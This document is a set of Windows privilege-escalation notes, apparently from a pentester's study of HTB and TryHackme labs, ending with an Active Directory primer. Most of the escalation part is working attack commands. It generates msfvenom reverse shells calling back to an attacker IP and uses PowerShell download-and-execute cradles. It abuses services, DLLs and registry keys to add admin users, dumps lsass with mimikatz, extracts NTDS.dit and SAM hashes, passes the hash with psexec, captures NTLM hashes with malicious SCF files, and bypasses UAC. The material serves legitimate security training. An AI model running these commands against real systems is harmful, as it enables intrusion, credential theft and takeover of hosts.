Launch an nmap scan, my favorite is:
-
sudo nmap -T4 -sC -sV -p- --min-rate=1000 IP-ADR
The--min-rateis so that the packets are sent faster than what is specified,-sCis for the scripts, it will use default scripts for enum and-sVis for services,-p-specifies we want all ports not only the top ones. -
sudo nmap -T4 -sC -sV -O -Pn -p- IP-ADR
-
DLLs A Dynamic Linking Library (DLL) is a library file used in Microsoft operating systems to provide shared code and data that can be used by many different programs at once. These files are modular and allow us to have applications that are more dynamic and easier to update. As a pentester, injecting a malicious DLL or hijacking a vulnerable library on the host can elevate our privileges to SYSTEM and/or bypass User Account Controls.
-
Batch Batch files are text-based DOS scripts utilized by system administrators to complete multiple tasks through the command-line interpreter. These files end with an extension of .bat. We can use batch files to run commands on the host in an automated fashion. For example, we can have a batch file open a port on the host, or connect back to our attacking box. Once that is done, it can then perform basic enumeration steps and feed us info back over the open port.
-
VBS VBScript is a lightweight scripting language based on Microsoft's Visual Basic. It is typically used as a client-side scripting language in webservers to enable dynamic web pages. VBS is dated and disabled by most modern web browsers but lives on in the context of Phishing and other attacks aimed at having users perform an action such as enabling the loading of Macros in an excel document or clicking on a cell to have the Windows scripting engine execute a piece of code.
-
MSI .MSI files serve as an installation database for the Windows Installer. When attempting to install a new application, the installer will look for the .msi file to understand all of the components required and how to find them. We can use the Windows Installer by crafting a payload as an .msi file. Once we have it on the host, we can run msiexec to execute our file, which will provide us with further access, such as an elevated reverse shell.
-
Powershell Powershell is both a shell environment and scripting language. It serves as Microsoft's modern shell environment in their operating systems. As a scripting language, it is a dynamic language based on the .NET Common Language Runtime that, like its shell component, takes input and output as .NET objects. PowerShell can provide us with a plethora of options when it comes to gaining a shell and execution on a host, among many other steps in our penetration testing process.
- Impacket: Impacket is a toolset built-in Python that provides us a way to interact with network protocols directly. Some of the most exciting tools we care about in Impacket deal with psexec, smbclient, wmi, Kerberos, and the ability to stand up an SMB server.
- Payloads All The Things: is a great resource to find quick oneliners to help transfer files across hosts expediently.
- SMB: SMB can provide an easy to exploit route to transfer files between hosts. This can be especially useful when the victim hosts are domain joined and utilize shares to host data. We, as attackers, can use these SMB file shares along with C$ and admin$ to host and transfer our payloads and even exfiltrate data over the links.
- Remote execution via MSF: Built into many of the exploit modules in Metasploit is a function that will build, stage, and execute the payloads automatically.
- Other Protocols: When looking at a host, protocols such as FTP, TFTP, HTTP/S, and more can provide you with a way to upload files to the host. Enumerate and pay attention to the functions that are open and available for use.
- You can do some manual enumeration using Windows CMD powershell
- You can also do automatic enumeration using dedicated tools (see the tools below)

- Enumerate win version / patch level (systeminfo)
- Find matching exploits (Google, ExploitDB, GIthub)
- Compile and run
ATTENTION: Kernel exploits are often unstable and could crash the system
- MS08-067 - vulnerability in the "Server" service
- MS17-010 - EternalBlue - remote code execution vulnerability
- CVE-2021-36934 HiveNightmare - SeriousSam - Windows 10 flaw that results in ANY user having rights to read the Windows registry
icacls c:\Windows\System32\config\SAMcheck perm on SAM file- Exploit CVE-2021-36934 with this poc you will get hash and then will be able to get a shell for instance with psexec
psexec.py INLANEFREIGHT/[email protected] -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54 - Check for spooler service using powershell
ls \\localhost\pipe\spoolss - Add local admon with PrintNightmare with this Powershell PoC
Set-ExecutionPolicy Bypass -Scope ProcessImport-Module .\CVE-2021-1675.ps1Invoke-Nightmare -NewUser "username" -NewPassword "password123!" -DriverName "PrintIt"- Check if it worked
net user username
- Check installed updates
- Powershell
systeminfowmic qfe list briefGet-Hotfix - CMD with wmic
wmic qfe list brief
- Powershell
- CVE-2020-0668
- Check out this blog post
- Use this exploit
- Download it
- Open it with visual studio
- Build it
- Check for a third party serv that can be leverage. Check perm on a binary
icacls "c:\path\to\leverage-bin.exe" - Generate a malicious file
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=ATTACK-IP LPORT=PORT -f exe > leverage-bin.exe python3 -m http.server 80serve the binary- Download 2 copy of the binary
wget http://ATTACK-IP/leverage-bin.exe -O leverage-bin.exewget http://ATTACK-IP/leverage-bin.exe -O leverage-bin2.exe
- Run the exploit
C:\CVE-2020-0668\CVE-2020-0668.exe C:\Users\user\Desktop\leverage-bin.exe "c:\path\to\leverage-bin.exe" - Check perm of new file
icacls 'c:\path\to\leverage-bin.exe' - Replace with malicious binary
copy /Y C:\Users\user\Desktop\leverage-bin2.exe "c:\path\to\leverage-bin.exe" - Use a Metasploit Resource Script
- Make a file named handler.rc and put this in it
use exploit/multi/handler set PAYLOAD windows/x64/meterpreter/reverse_https set LHOST <our_ip> set LPORT 8443 exploit - Launch metasploit this the resource script
msfconsole -r handler.rc
- Make a file named handler.rc and put this in it
- Start the service
net start leverage-serv - Even if we get an error we should have a reverse shell in meterpreter
- WinPEAS WinPEAS is a script that searches for possible paths to escalate privileges on Windows hosts.
- Watson is a .NET tool designed to enumerate missing KBs and suggest exploits for Privilege Escalation vulnerabilities.
- Seatbelt C# project for performing a wide variety of local privilege escalation checks
- SharpUp C# version of PowerUp
- JAWS
Sherlock.ps1 is a powershell script that will give exploit related to the target.
It can also be found here on kali if empire is installed /usr/share/powershell-empire/empire/server/data/module_source/privesc/Sherlock.ps1
- We can launch it with cmd like this (has to be served through an http server from the attacking machine)
echo IEX(New-Object Net.WebClient).DownloadString('http://ATTACK-MACHINE-IP/Sherlock.ps1') | powershell -noprofile - - Launch from Powershell
Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
Import-module -Name C:\Absolute\Path\to\Sherlock.ps1
Find-AllVulns
PowerUp is a powershell script for finding common Windows privilege escalation vectors that rely on misconfigurations. It can also be used to exploit some of the issues found.
Set-ExecutionPolicy -ExecutionPolicy bypass -Scope CurrentUser
Import-module -Name C:\Absolute\Path\to\PowerUp.ps1
Invoke-AllChecks
JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems. It is written using PowerShell 2.0 so 'should' run on every Windows version since Windows 7.
Windows Exploit Suggester is a python script that will provide the list of vulnerabilities the OS is vulnerable to using systeminfo
Here is a blog post about wes next generation
- Here is a convenient command in wes to grep specifically for privesc exploit and have an output in color
python3 /opt/wesng/wes.py --color sysinfo.txt | grep -B 3 -A 5 "Privilege Vulnerability"
Metasploit Local Exploit Suggester
- SessionGopher is a PowerShell tool that finds and decrypts saved session information for remote access tools. It extracts PuTTY, WinSCP, SuperPuTTY, FileZilla, and RDP saved session information.
- LaZagne is a tool used for retrieving passwords stored on a local machine from web browsers, chat tools, databases, Git, email, memory dumps, PHP, sysadmin tools, wireless network configurations, internal Windows password storage mechanisms, and more
- Sysinternals Suite is a suite of tools that is used to monitor, manage and troubleshoot the Windows operating system owned by Microsoft. It is really useful for enumeration.
- Security Update Guide
It can be useful to have precompiled binaries just ready to run
Abuse of the research methodology of executable of windows. We will try to place an excutable in a location windows will be looking.
- We will need write permissions in an executable folder
- Check if the binary path is unquoted, we can check a service using
sc qc name-of-service - Check if we have writing rights with our user we can use accesschk
.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"we will have a list of user groups with read and write privs - Use msfvenom to generate an executable file
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACK-MACHINE-IP LPORT=7777 -f exe > executable_name.exe - Restart the service
sc start service-name
- Enumerate with automatic tools or this command:
wmic service get name,displayname,pathname,startmode(it will list the running services) - Check if we can write in the folder of the service
powershell -ep bypass. .\PowerUp.ps1Invoke-AllChecks

msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe- We place the executable in the folder of the program we wish to abuse
- We start the vulnerable service in our example unquotedsvc
sc start unquotedsvc - we should be added as an administrator we can verify this using
net localgroup administrators
- It is the possibility of running a command as another user
cmdkey /list
- Check the writeup for Access on HTB to have an example of privesc using runas
- It is when you abuse the fact that a program runs automatically
-
Check what programs have autorun using Windows internals - autorun see example below

-
Check that the program you found that allows FILE_ALL_ACCESS to Everyone using Windows internals - accesschk in our example we would type this in the cmd
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\Autorun Program"

OR
- With PowerUp:
- In a win cmd type
powershell -ep bypass - Then
. .\PowerUp.ps1to load powerUp Invoke-AllChecks

- In a win cmd type
- In kali
msfconsoleuse multi/handlerset payload windows/meterpreter/reverse_tcpset lhost Your-Kali-IP-Addressrun- In another cmd tab
msfvenom -p windows/meterpreter/reverse_tcp lhost=[Kali VM IP Address] -f exe -o program.exe(give it the same name as the program that has autorun)
- Take the program you created with msfvenom in your target (python HTTP server and then the browser in your target)
- In your target
- Place the program in the directory where the autorun program is
- Wait for the administrator to log in
- You should have a shell in your kali in Metasploit
- If we have admin rights of a registry key in service we could use this to make an executable run with a service (add a user, get a shell, ...)
- In a powershell prompt type
Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl

- We will use this C script
- We will modify the whoami command:
system("whoami > c:\\windows\\temp\\service.txt");we will add this insteadcmd.exe /k net localgroup administrators user /addso our script now looks like this:system("cmd.exe /k net localgroup administrators user /add"); - We will compile it
x86_64-w64-mingw32-gcc windows_service.c -o x.exe - Let's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
- In a cmd from our target
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d c:\temp\x.exe /f - Now we just need to start the service
sc start regsvc net localgroup administratorswe can see that our user is now in the administrators group
- Abusing an executable that we have permissions on
powershell -ep bypass. .\PowerUp.ps1Invoke-AllChecks

OR
- If we know what program it is we can just do
C:\Users\User\Desktop\Tools\Accesschk\accesschk64.exe -wvu "C:\Program Files\File Permissions Service"where File Permissions Service is the program we want to abuse

- We will use this C script
- We will modify the whoami command:
system("whoami > c:\\windows\\temp\\service.txt");we will add this insteadcmd.exe /k net localgroup administrators user /addso our script now looks like this:system("cmd.exe /k net localgroup administrators user /add"); - We will compile it
x86_64-w64-mingw32-gcc windows_service.c -o x.exe - Let's now get the the exe file in our target (python http server -> browser in our target to dl the file) and put it where we have write rights (in the example it is going to be C:\Temp)
- In the target cmd
copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe" sc start filepermsvc- Our user should be in the local administrators group
- We will abuse a program that is launched on startup in which we have rights
- We can enumerate using Windows internals - icacls
icacls.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"

- The
BUILTIN/Usersgroup has full acces(F)to the Startup directory
- In our attack machine
msfconsolewe launch Metasploit use multi/handlerset payload windows/meterpreter/reverse_tcpset lhost IP-OF-OUR-ATTACK-MACHINErun- In another tab
msfvenom -p windows/meterpreter/reverse_tcp LHOST=IP-OF-OUR-ATTACK-MACHINE -f exe -o x.exe - We serve the executable in our target (python http server -> and browse to it from our target)
- We put the file in "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup" (If you are in the explorer you may have to type ProgramData in the path if it does not appear).
- We wait for an admin to log in
- We should have a shell in metasploit

- DLL is a dynamic Library they often run with executables, when an executable runs the system will look for the dll and if the dll does not exist we could replace it with one of our own.
- We can find it using procmon, we need to add 2 filters "Result is NAME NOT FOUND" and "PATH ends with .dll"

- This will list the dll not found
- We will need write access to the folder where the dll are missing
- We are going to use windows_dll.c
- Edit the file and modify the system command to add our user to the admin goup which would look like this:
system("cmd.exe /k net localgroup administrators user /add"); - We can now compile it
x86_64-w64-mingw32-gcc windows_dll.c -shared -o hijackme.dll - We serve it to our target (python http server -> browser of our target)
- We put it in the path where the system will look for it, in our example it is the temp folder
- We restart the service
sc stop dllsvc & sc start dllsvc - Our user should be in the admin group now
- PowerUP we should see the service exploitable under the
[*] Checking service permissions
OR
- We can use accesschk
accesschk64.exe -wuvc Everyone *- Will list service we can write and to which everyone has access (in our example the service is daclsvc)

- Will list service we can write and to which everyone has access (in our example the service is daclsvc)
sc config daclsvc binpath= "net localgroup administrators user /add"sc start daclsvc- We should be added to the administrators group
net localgroup administrators
whoami /privtheSeDebugPrivilegeshould be listed
procdump.exe -accepteula -ma lsass.exe lsass.dmpWe will use ProcDump from the SysInternals suite to leverage this privilege and dump the lsass process memory.- We can launch mimikatz from our target
mimikatz.exelogsekurlsa::minidump lsass.dmpsekurlsa::logonpasswords- And now we can take the hashes we need
- If mimikatz does not work and if we have RDP we can dump lsass from the taskmanager (tab "Details" right click on the lsass process and select "Create dump file"
- We can then take the dump to our attack machine et use pypykatz
pypykatz lsa minidump lsass.DMP
- With this privilege, a user could take ownership of any file or object and make changes that could involve access to sensitive data, Remote Code Execution (RCE) or Denial-of-Service (DOS). In this case we need a file to target.
whoami /privSeTakeOwnershipPrivilege should be listed

- If necessary enable the privilege using this script
Import-Module .\Enable-Privilege.ps1.\EnableAllTokenPrivs.ps1

- Take ownership of a flag using takeown `
- Check the change of ownership worked
PS C:\htb> Get-ChildItem -Path 'C:\Path\To\File' | select name,directory, @{Name="Owner";Expression={(Get-ACL $_.Fullname).Owner}} - Modify the file ACL with icalcs
icacls 'C:\Path\To\File' /grant user:F - Use the file you have ownership now! :D
- This allows us to copy a file from a folder
- Here is a poc to abuse this
- We need to import the libs
Import-Module .\SeBackupPrivilegeUtils.dllandImport-Module .\SeBackupPrivilegeCmdLets.dll whoami /privto check if we have the SeBackupPrivilege

- It is disabled so we can enable it with
Set-SeBackupPrivilege

- We need to import the libs
- We can now copy protected files and then use them
Copy-FileSeBackupPrivilege 'c:\path\to\file\file.txt' .\file.txt
- This group will also let us logging in locally to a domain controller.
- NTDS is the active directory database it contains the ntlm hashes of all users and computers in the domain
- We can use diskshadow to make a copy of the drive
diskshadow.exe
DISKSHADOW> set verbose on
DISKSHADOW> set metadata C:\Windows\Temp\meta.cab
DISKSHADOW> set context clientaccessible
DISKSHADOW> set context persistent
DISKSHADOW> begin backup
DISKSHADOW> add volume C: alias cdrive
DISKSHADOW> create
DISKSHADOW> expose %cdrive% E:
DISKSHADOW> end backup
DISKSHADOW> exit
- Then we just need to copy it with the SeBackupPrivilege
Copy-FileSeBackupPrivilege E:\Windows\NTDS\ntds.dit C:\paht\to\destination\ntds.dit
reg save HKLM\SYSTEM SYSTEM.SAVreg save HKLM\SAM SAM.SAV
- We can use secretdumps
secretsdump.py -ntds ntds.dit -system SYSTEM -hashes lmhash:nthash LOCALor the ps module DSInternals
PS C:\user> Import-Module .\DSInternals.psd1
PS C:\user> $key = Get-BootKey -SystemHivePath .\SYSTEM
PS C:\user> Get-ADDBAccount -DistinguishedName 'CN=administrator,CN=users,DC=domain,DC=local' -DBPath .\ntds.dit -BootKey $key
- Note: We can also use robocopy to copy the files
net localgroup "Event Log Readers"wevtutil qe Security /rd:true /f:text | Select-String "/user"search Security logs (credentials could be dropped this way)Get-WinEvent -LogName security | where { $_.ID -eq 4688 -and $_.Properties[8].Value -like '*/user*'} | Select-Object @{name='CommandLine';expression={ $_.Properties[8].Value }}Another way to do the same thing- It is also worth to check PowerShell Operational logs
- Using this group privileges, it is possible to use dnscmd to specify the path of a DLL plugin.
Get-ADGroupMember -Identity DnsAdminsto confirm group membershipmsfvenom -p windows/x64/exec cmd='net group "domain admins" netadm /add /domain' -f dll -o adduser.dllwe generate a dll with msfvenom that will add a user or we can make one that will get us a shell as adminmsfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=4444 -f dll -o shell.dl- Do not forget to launch a listener if you use the reverse shell
rlwrap nc -lnvp 4444 - Serve the dll using python web server
python3 -m http.server 80 - Download the file in the target
wget "http://Attacking-machine-IP/adduser.dll" -outfile "adduser.dll"(in powershell) dnscmd.exe /config /serverlevelplugindll C:\Users\netadm\Desktop\adduser.dllload custom dll (in CMD)

sc stop dnssc start dnsnet group "Domain Admins" /domcheck that we have the priv (or catch the shell)
- CVE-2018-0952
- CVE-2019-0841
- Hyper V admin EOP - decoder it
- Has been mitigated since March 2020
- We need to check for the
SeLoadDriverPrivilegein a cmd shell launched as adminwhoami /priv

- We download this tool to enable the privilege. We need to add the few lines at the begining of the script
#include <stdio.h>
#include "tchar.h"
- We can then compile it using cl.exe from a visual studio cmd
cl /DUNICODE /D_UNICODE EnableSeLoadDriverPrivilege.cpp - We then have to download the Capcom.sys driver file
- We can then add the reference to the drive
reg add HKCU\System\CurrentControlSet\CAPCOM /v ImagePath /t REG_SZ /d "\??\C:\Tools\Capcom.sys" - In powershell we check that the Capcom driver is not loaded with DriverView.exe
.\DriverView.exe /stext drivers.txtcat drivers.txt | Select-String -pattern Capcom
- Now we need to check it has been enabled

- Finally we can launch the exploit using ExploitCapcom.exe it will launch a shell as authority system
- With this group you will get the
SeBackupPrivilegeandSeRestorePrivilege sc qc AppReadiness- We can check permissions with sysinternals PsService
c:\PsService.exe security AppReadiness
- Modify service binary path
sc config AppReadiness binPath= "cmd /c net localgroup Administrators current-user /add" sc start AppReadinessStart the service (will fail)- We should be in the Admin group
net localgroup Administrators - We can now retrieve creds with crackmapexec
crackmapexec smb IP-ADDRESS -u current-user -p 'current password' - Dump hash and pass
secretsdump.py current-user@IP-ADDRESS -just-dc-user administrator - We can then get an admin shell using the found hashes
psexec.py INLANEFREIGHT/administrator@IP-ADDRESS -hashes aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
REG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v EnableLUAconfirm UAS is enabledREG QUERY HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\System\ /v ConsentPromptBehaviorAdminChecking UAC Level- If
ConsentPromptBehaviorAdminis 0x5 it means the highest UAC level ofAlways notifyis enabled [environment]::OSVersion.Versioncheck win OS version compare with version history here- List of UAC bypass here
msfvenom -p windows/shell_reverse_tcp LHOST=IP_ADDRESS-OF_ATTACK_MACHINE LPORT=PORT -f dll > srrstr.dllgenerate a malicious dllpython3 -m http.server 80serve it to the targetcurl http://IP-ATTACK-MACHINE/srrstr.dll -O "C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dll"get it on the targetnc -lvnp CHOSEN-PORTlaunch listenerrundll32 shell32.dll,Control_RunDLL C:\Users\sarah\AppData\Local\Microsoft\WindowsApps\srrstr.dllrun the dll to get the reverse shell back and check if uac is enabled for our current userC:\Windows\SysWOW64\SystemPropertiesAdvanced.exeexecute this to get an elevated shell
.\SharpUp.exe auditto enumerate- If you detect an executable that you could abuse you can check the permissions with icacls
icacls "C:\Path\to\file.exe" - Make a back up of the original binary and replace it with a malicious one generated by msfvenom
msfvenom -p windows/shell/reverse_tcp LHOST=tun0 LPORT=8888 -f exe > file.exe(instead of shell name it with the name of the executable that you are abusing - Set up a listener
nc -lnvp 8888 cmd /c copy /Y file.exe "C:\Path\to\file.exe"copy the exec instead of the original onesc start filestart the service- Get your shell
- If you want to exploit it by adding a user
msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators user /add" -f exe > file.exe
.\SharpUp.exe auditto enumerate- Check permissions on the file you might be able to abuse using win internals AccessChk
accesschk.exe /accepteula -quvcw service sc config service binpath="cmd /c net localgroup administrators user /add"change the service binary pathsc stop servicestop the servicesc start servicestart the service (it will fail but our exploit will work)net localgroup administratorscheck that you user is now admin- To clean up
sc config WindScribeService binpath="C:\Path\to\service.exe"revert binary pathsc start servicestart the servicesc query servicecheck that service is running
- We can use SharpChrome to retrive cookies and saved logins from Google Chrome
- We can use lazagne to dump passwords from the system
.\lazagne.exe all
- Capture traffic if wireshark is installed
- Process monitoring
while($true)
{

  $process = Get-WmiObject Win32_Process | Select-Object CommandLine
  Start-Sleep 1
  $process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
  Compare-Object -ReferenceObject $process -DifferenceObject $process2

}
IEX (iwr 'http//IP-OF-ATTACK-MACHINE/procmon.ps1')execute the script from our target with the code hosted in our attacking machine
- Vulnerable service abuse
- Shell Command File on File Share to capture ntlmv2 pass hash.
- We need an interesting share writable by our user
accesschk -s -w C:\folder-of-shares - Create a malicious SCF file and name it with an @ at the start for example
@Inventory.scf
[Shell] Command=2 IconFile=\\ATTACK-IP\share\legit.ico [Taskbar] Command=ToggleDesktop- We then just need to start Responder
sudo responder -wrf -v -I INTERFACE-USED(your interface can be tun0 for instance it has to be one reachable by the target)
- Finally we can crack the found hash with hashcat
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
- We need an interesting share writable by our user
wmic qfewill show missing KBs- We can use Sherlock to find the vulnerabilities the target might have.
- On powershell
Set-ExecutionPolicy bypass -Scope process Import-Module .\Sherlock.ps1Find-AllVulns
- On powershell
- Get a meterpreter shell
msfconsolesearch smb_deliveryyou should see this one0 exploit/windows/smb/smb_delivery 2016-07-26 excellent No SMB Deliveryuse 0show optionsset srvhost and lhost to your attack machine- set the target to DLL (
show targetsset target 0 exploit- Paste the comand shown on msf in the target
- Receive the shell
- Find a local privesc exploit
- For example we can use CVE 2010-3338
- on metasploit
search 2010-3338you should see0 exploit/windows/local/ms10_092_schelevator 2010-09-13 excellent Yes Windows Escalate Task Scheduler XML Privilege Escalation - Migrate the process
- Backgound the session
background set session 1- set lhost to your attacking machine IP
- set lport to a free prot
exploit- You should get an elevated shell
- Gather
systeminfoand use windows exploit suggesterpython2.7 windows-exploit-suggester.py --updatethis will dl a database file in xls format that you can usepython2.7 windows-exploit-suggester.py --database 2022-04-30-mssb.xls --systeminfo systeminfo
- Example of MS16-032 with this poc
- In Powershell
Set-ExecutionPolicy bypass -scope process Import-Module .\exploit.ps1Invoke-MS16-032- We will get an elevated shell
- In Powershell
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
- https://github.com/TCM-Course-Resources/Windows-Privilege-Escalation-Resources
- https://github.com/gtworek/Priv2Admin
- https://github.com/hfiref0x/UACME

Local authentication is done using the Local Security Authority (LSA). LSA is a protected subsystem that keeps track of the security policies and the accounts that are on a computer system. It also maintains information about all aspects of local security on a computer.
"A Domain Controller is a Windows server that provides Active Directory services and controls the entire domain. It is a form of centralized user management that provides encryption of user data as well as controlling access to a network, including users, groups, policies, and computers. It also enables resource access and sharing. These are all reasons why attackers target a domain controller in a domain because it contains a lot of high-value information."
Source: tryhackme
When compromising AD we want to grab this file, it contains everything users objects groups password hashes for all the users etc…

Domain => Tree => Forest
"Organizational Units (OU's) are containers within the AD domain with a hierarchical structure."
Source:tryhackme
Active Directory Objects can be a single user or a group, or a hardware component, such as a computer or printer. Each domain holds a database that contains object identity information that creates an AD environment, including:
-
Users - A security principal that is allowed to authenticate to machines in the domain
-
Computers - A special type of user accounts
-
GPOs - Collections of policies that are applied to other AD objects
-
Domain are used to manage objects in an org
-
If multiple domain, we have a tree
-
If multiple set of trees we have a forest
-
Across forest or across domain we have trust
-
Here is a very comprehensive Schema from HTB Academy
| Group | Description |
|---|---|
| Default Administrators | Domain Admins and Enterprise Admins "super" groups. |
| Server Operators | Members can modify services, access SMB shares, and backup files. |
| Backup Operators | Members are allowed to log onto DCs locally and should be considered Domain Admins. They can make shadow copies of the SAM/NTDS database, read the registry remotely, and access the file system on the DC via SMB. This group is sometimes added to the local Backup Operators group on non-DCs. |
| Print Operators | Members are allowed to logon to DCs locally and "trick" Windows into loading a malicious driver. |
| Hyper-V Administrators | If there are virtual DCs, any virtualization admins, such as members of Hyper-V Administrators, should be considered Domain Admins. |
| Account Operators | Members can modify non-protected accounts and groups in the domain. |
| Remote Desktop Users | Members are not given any useful permissions by default but are often granted additional rights such as Allow Login Through Remote Desktop Services and can move laterally using the RDP protocol. |
| Remote Management Users | Members are allowed to logon to DCs with PSRemoting (This group is sometimes added to the local remote management group on non-DCs). |
| Group Policy Creator Owners | Members can create new GPOs but would need to be delegated additional permissions to link GPOs to a container such as a domain or OU. |
| Schema Admins | Members can modify the Active Directory schema structure and can backdoor any to-be-created Group/GPO by adding a compromised account to the default object ACL. |
| DNS Admins | Members have the ability to load a DLL on a DC but do not have the necessary permissions to restart the DNS server. They can load a malicious DLL and wait for a reboot as a persistence mechanism. Loading a DLL will often result in the service crashing. A more reliable way to exploit this group is to create a WPAD record. |
There are two types of Active Directory:
- On-Premise Active Directory (AD)
- Azure Active Directory (AAD)
On-premise Active Directory has a record of all users, PCs and Servers and authenticates the users signing in (the network logon). Once signed in, Active Directory also governs what the users are, and are not, allowed to do or access (authorization).
In an on-premise Active Directory environment the authentication can be made by using the following protocols:
- NTLM
- LDAP / LDAPS
- KERBEROS
Azure Active Directory is a secure online authentication store, which can contain users and groups. Users have a username and a password which are used when you sign in to an application that uses Azure Active Directory for authentication. So, for example, all of the Microsoft Cloud services use Azure Active Directory for authentication: Office 365, Dynamics 365 and Azure.
Azure Active Directory supports the following authentication methods:
